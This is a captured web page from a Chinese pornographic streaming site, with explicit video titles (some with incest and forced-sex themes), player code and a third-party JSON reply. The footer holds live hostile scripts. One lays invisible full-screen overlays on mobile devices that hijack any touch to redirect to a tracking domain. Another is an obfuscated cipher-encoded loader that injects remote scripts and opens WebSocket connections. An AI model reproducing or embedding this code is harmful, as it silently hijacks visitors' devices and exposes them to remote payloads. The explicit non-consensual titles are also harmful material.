

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://634.tv/index.php/vod/play/id/96511/sid/1/nid/1.html
body_size: 7583
content:
<!DOCTYPE html>
<html>
<head>
    <title>麻豆传媒映画.MDX-0267.李蓉蓉.淫乱性事篇章.痴女人妻性欲无极限在线观看 - 麻豆视频</title>
<meta name="keywords" content="麻豆传媒映画.MDX-0267.李蓉蓉.淫乱性事篇章.痴女人妻性欲无极限在线收看" />
<meta name="description" content="麻豆传媒映画.MDX-0267.李蓉蓉.淫乱性事篇章.痴女人妻性欲无极限剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '麻豆传媒映画.MDX', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/96511\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u9ebb\u8c46\u4f20\u5a92\u6620\u753b.MDX-0267.\u674e\u84c9\u84c9.\u6deb\u4e71\u6027\u4e8b\u7bc7\u7ae0.\u75f4\u5973\u4eba\u59bb\u6027\u6b32\u65e0\u6781\u9650","vod_actor":"\u674e\u84c9\u84c9","vod_director":"","vod_class":"\u9ebb\u8c46\u89c6\u9891"},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2023\/05\/17\/75dc1daf\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"96511","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260123"></script><script type="text/javascript" src="/static/js/player.js?t=a20260123"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/96511.html">麻豆传媒映画.MDX-0267.李蓉蓉.淫乱性事篇章.痴女人妻性欲无极限</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="96511" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/186387/sid/1/nid/1.html" title="爱豆传媒.IDG5509.雅娜.外卖员爆操极品少妇到潮喷" data-original="https://tutu1.space/images/2024/10/26/c570971e109a098c9f9ef068cc7c6bda.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/186387/sid/1/nid/1.html" title="爱豆传媒.IDG5509.雅娜.外卖员爆操极品少妇到潮喷">爱豆传媒.IDG5509.雅娜.外卖员爆操极品少妇到潮喷</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-10-27</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/6682/sid/1/nid/1.html" title="肥水不落外人田亲兄强插处女妹-李曼妮" data-original="http://pic1.thzpic.com/forum/202107/06/081218bhffrbfw3hpw9fkp.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/6682/sid/1/nid/1.html" title="肥水不落外人田亲兄强插处女妹-李曼妮">肥水不落外人田亲兄强插处女妹-李曼妮</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-09-15</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/92279/sid/1/nid/1.html" title="麻豆传媒映画.MD-190-4.苏畅.我是苏畅.我回来了EP4.阳光早晨的完美性爱" data-original="https://picmeta2023.sbs/upload/vod/20230425-1/ef1a2ad84852116a53a98935446ff2c7.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/92279/sid/1/nid/1.html" title="麻豆传媒映画.MD-190-4.苏畅.我是苏畅.我回来了EP4.阳光早晨的完美性爱">麻豆传媒映画.MD-190-4.苏畅.我是苏畅.我回来了EP4.阳光早晨的完美性爱</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2023-04-25</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/7490/sid/1/nid/1.html" title="PsychorpornTW日本痴汉强化合宿" data-original="https://tutu1.space/images/2021/10/05/cf777d4e0af076a712f98fa27b11e5be.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/7490/sid/1/nid/1.html" title="PsychorpornTW日本痴汉强化合宿">PsychorpornTW日本痴汉强化合宿</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-01-12</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/124464/sid/1/nid/1.html" title="麻豆传媒映画X麻麻传媒.MT-027.可儿.乐乐.性爱处罚绝对服从.姐妹春药开箱实录" data-original="https://tutu1.space/images/2024/01/01/500d4ba9258aa5cb6c12730fcd0b38be.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/124464/sid/1/nid/1.html" title="麻豆传媒映画X麻麻传媒.MT-027.可儿.乐乐.性爱处罚绝对服从.姐妹春药开箱实录">麻豆传媒映画X麻麻传媒.MT-027.可儿.乐乐.性爱处罚绝对服从.姐妹春药开箱实录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-01-02</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/5021/sid/1/nid/1.html" title="麻豆传媒映画.MD-0224.梁芸菲.丈夫的绿帽嗜欲.看着妻子被陌生肉棒玩弄" data-original="http://pic1.thzpic.com/forum/202203/09/175943gojgn1vsse53eznz.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/5021/sid/1/nid/1.html" title="麻豆传媒映画.MD-0224.梁芸菲.丈夫的绿帽嗜欲.看着妻子被陌生肉棒玩弄">麻豆传媒映画.MD-0224.梁芸菲.丈夫的绿帽嗜欲.看着妻子被陌生肉棒玩弄</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-09-15</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="96511" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="96511" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e79b19406de4c02b953ffd9afaa42d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2305gc.u5ynch.com:8005/d/5262?t=0.41316873501158957
body_size: 1123
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQ}}n1Q@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0np(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0np(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}@Q1m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://634.tv/statics/css/stui_block.css
body_size: 6967
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-